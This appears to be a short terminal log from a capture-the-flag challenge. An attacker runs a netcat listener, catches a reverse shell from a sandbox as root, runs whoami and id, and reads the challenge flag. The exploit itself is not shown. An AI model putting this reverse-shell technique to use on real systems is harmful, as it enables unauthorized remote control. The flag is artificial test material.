 ubuntu@VM-8-8-ubuntu:~$ nc -lvvp 55555
Listening on 0.0.0.0 55555
Connection received on 153.3.60.172 2775
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@sandbox-01j8fg4dscx3qaa0c64yyq0mq4:/sandbox/wj4jjbp9# cd /
cd /
root@sandbox-01j8fg4dscx3qaa0c64yyq0mq4:/# whoami
whoami
root
root@sandbox-01j8fg4dscx3qaa0c64yyq0mq4:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@sandbox-01j8fg4dscx3qaa0c64yyq0mq4:/# cat flag
cat flag
susctf{0h_my_py7h0n_1d4ecaef72ba}
root@sandbox-01j8fg4dscx3qaa0c64yyq0mq4:/#